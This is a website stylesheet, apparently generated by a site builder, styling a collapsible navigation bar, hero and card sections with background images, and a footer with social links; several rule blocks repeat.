.cid-qIIa46wSSy .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed button.navbar-toggler {
  display: block;
}
.cid-qIIa46wSSy .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qIIa46wSSy .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qIIa46wSSy .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qIIa46wSSy .navbar-expand {
    flex-direction: column;
  }
  .cid-qIIa46wSSy img {
    height: 3.8rem !important;
  }
  .cid-qIIa46wSSy .btn {
    display: flex;
  }
  .cid-qIIa46wSSy button.navbar-toggler {
    display: block;
  }
  .cid-qIIa46wSSy .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qIIa46wSSy .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qIIa46wSSy .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing,
  .cid-qIIa46wSSy .navbar-collapse.show {
    display: block !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qIIa46wSSy .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qIIa46wSSy .navbar-collapse {
  flex-basis: auto;
}
.cid-qIIa46wSSy .nav-link:hover,
.cid-qIIa46wSSy .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-qIIa4hwpCw {
  background-image: url("../../../assets/images/desert-1-1024x768.jpg");
}
.cid-qIIa4hwpCw H1 {
  text-align: left;
  color: #ffffff;
}
.cid-qIIa4hwpCw .mbr-text,
.cid-qIIa4hwpCw .mbr-section-btn {
  color: #ffffff;
}
.cid-qIIa4hwpCw I {
  color: #232323;
}
.cid-rQ0YkgRR08 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-image: url("../../../assets/images/background4.jpg");
}
.cid-rQ0YkgRR08 h4 {
  font-weight: 500;
  color: #ffffff;
}
.cid-rQ0YkgRR08 p {
  color: #ffffff;
}
.cid-rQ0YkgRR08 .card {
  margin-bottom: 2rem;
}
.cid-rQ0YkgRR08 .card-img {
  border-radius: 0;
  padding: 2rem 2rem 0 2rem;
  background-color: #149dcc;
}
.cid-rQ0YkgRR08 .card-img span {
  font-size: 100px;
  color: #ffffff;
}
.cid-rQ0YkgRR08 .card-box {
  padding-bottom: 2rem;
  background-color: #149dcc;
  background: linear-gradient(#149dcc, transparent);
}
.cid-rQ0YkgRR08 .card-box .card-title {
  margin: 0;
  padding: 2rem 2rem 0 2rem;
}
.cid-rQ0YkgRR08 .card-box .mbr-text {
  margin-bottom: 0;
  padding: 2rem 2rem 0 2rem;
}
.cid-rQ0YkgRR08 .card-box .mbr-section-btn {
  padding-top: 1rem;
}
.cid-rQ0YkgRR08 .card-box .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-qJe1MkWvkq {
  padding-top: 60px;
  padding-bottom: 60px;
  background-image: url("../../../assets/images/tulips-1024x768.jpg");
}
@media (max-width: 767px) {
  .cid-qJe1MkWvkq .content {
    text-align: center;
  }
  .cid-qJe1MkWvkq .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-qJe1MkWvkq .media-wrap {
    margin-bottom: 1rem;
  }
}
.cid-qJe1MkWvkq .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-qJe1MkWvkq .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-qJe1MkWvkq .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-qJe1MkWvkq .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-qJe1MkWvkq .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-qJe1MkWvkq .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-qJe1MkWvkq .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-qJe1MkWvkq .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-qJe1MkWvkq .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qJe1MkWvkq .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-qIIa46wSSy .navbar {
  padding: .5rem 0;
  background: #333333;
  transition: none;
  min-height: 77px;
}
.cid-qIIa46wSSy .navbar-dropdown.bg-color.transparent.opened {
  background: #333333;
}
.cid-qIIa46wSSy a {
  font-style: normal;
}
.cid-qIIa46wSSy .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qIIa46wSSy .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qIIa46wSSy .nav-item:focus,
.cid-qIIa46wSSy .nav-link:focus {
  outline: none;
}
.cid-qIIa46wSSy .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qIIa46wSSy .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qIIa46wSSy .menu-logo {
  margin-right: auto;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu {
  background: #333333;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qIIa46wSSy .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qIIa46wSSy .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qIIa46wSSy button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qIIa46wSSy button.navbar-toggler:focus {
  outline: none;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .btn {
  display: flex;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qIIa46wSSy .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qIIa46wSSy .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qIIa46wSSy .collapsed button.navbar-toggler {
  display: block;
}
.cid-qIIa46wSSy .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qIIa46wSSy .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qIIa46wSSy .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qIIa46wSSy .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qIIa46wSSy .navbar-expand {
    flex-direction: column;
  }
  .cid-qIIa46wSSy img {
    height: 3.8rem !important;
  }
  .cid-qIIa46wSSy .btn {
    display: flex;
  }
  .cid-qIIa46wSSy button.navbar-toggler {
    display: block;
  }
  .cid-qIIa46wSSy .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qIIa46wSSy .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qIIa46wSSy .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing,
  .cid-qIIa46wSSy .navbar-collapse.show {
    display: block !important;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qIIa46wSSy .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qIIa46wSSy .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qIIa46wSSy .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qIIa46wSSy .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qIIa46wSSy .navbar-collapse {
  flex-basis: auto;
}
.cid-qIIa46wSSy .nav-link:hover,
.cid-qIIa46wSSy .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rPUm7fRiVw {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-rPUm7fRiVw h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUm7fRiVw p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
}
.cid-rPUm7fRiVw .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUm7fRiVw .mbr-section-btn a {
  margin: 0;
}
.cid-rPUm7fRiVw .mbr-text {
  color: #767676;
}
.cid-rPUm7fRiVw .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUm7fRiVw .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUm7fRiVw H2 {
  color: #232323;
}
.cid-rPUm7fRiVw .mbr-section-subtitle {
  color: #767676;
}
.cid-rPUm7lzVr8 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUm7lzVr8 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUm7lzVr8 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUm7lzVr8 .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUm7lzVr8 .mbr-section-btn a {
  margin: 0;
}
.cid-rPUm7lzVr8 .mbr-text {
  color: #767676;
}
.cid-rPUm7lzVr8 .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUm7lzVr8 .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUm7qPjPn {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUm7qPjPn h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUm7qPjPn p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUm7qPjPn .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUm7qPjPn .mbr-section-btn a {
  margin: 0;
}
.cid-rPUm7qPjPn .mbr-text {
  color: #767676;
}
.cid-rPUm7qPjPn .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUm7qPjPn .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rPUm7y8uS0 {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ffffff;
}
.cid-rPUm7y8uS0 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rPUm7y8uS0 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rPUm7y8uS0 .mbr-section-btn {
  padding-top: 2.5rem;
}
.cid-rPUm7y8uS0 .mbr-section-btn a {
  margin: 0;
}
.cid-rPUm7y8uS0 .mbr-text {
  color: #767676;
}
.cid-rPUm7y8uS0 .card-wrapper {
  height: 100%;
}
@media (max-width: 767px) {
  .cid-rPUm7y8uS0 .card:not(.last-child) {
    padding-bottom: 2rem;
  }
}
.cid-rRX7e2OnLH {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-rRX7e2OnLH .card-box {
  padding: 0 2rem;
}
.cid-rRX7e2OnLH .mbr-section-btn {
  padding-top: 1rem;
}
.cid-rRX7e2OnLH .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-rRX7e2OnLH h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rRX7e2OnLH p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rRX7e2OnLH .mbr-text {
  color: #767676;
}
.cid-rRX7e2OnLH .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #ffffff;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-rRX7e2OnLH .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-rRX7ysAPFB {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-rRX7ysAPFB .card-box {
  padding: 0 2rem;
}
.cid-rRX7ysAPFB .mbr-section-btn {
  padding-top: 1rem;
}
.cid-rRX7ysAPFB .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-rRX7ysAPFB h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-rRX7ysAPFB p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-rRX7ysAPFB .mbr-text {
  color: #767676;
}
.cid-rRX7ysAPFB .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #ffffff;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-rRX7ysAPFB .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-qIIa46wSSy .navbar {
  padding: .5rem 0;
  background: #333333;
  transition: none;
  min-height: 77px;
}
.cid-qIIa46wSSy .navbar-dropdown.bg-color.transparent.opened {
  background: #333333;
}
.cid-qIIa46wSSy a {
  font-style: normal;
}
.cid-qIIa46wSSy .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qIIa46wSSy .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qIIa46wSSy .nav-item:focus,
.cid-qIIa46wSSy .nav-link:focus {
  outline: none;
}
.cid-qIIa46wSSy .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qIIa46wSSy .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qIIa46wSSy .menu-logo {
  margin-right: auto;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qIIa46wSSy .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qIIa46wSSy .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu {
  background: #333333;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qIIa46wSSy .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qIIa46wSSy .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qIIa46wSSy .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qIIa46wSSy .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qIIa46wSSy .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qIIa46wSSy button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qIIa46wSSy button.navbar-toggler:focus {
  outline: none;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qIIa46wSSy button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qIIa46wSSy nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qIIa46wSSy .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qIIa46wSSy .collapsed .btn {
  display: flex;
}
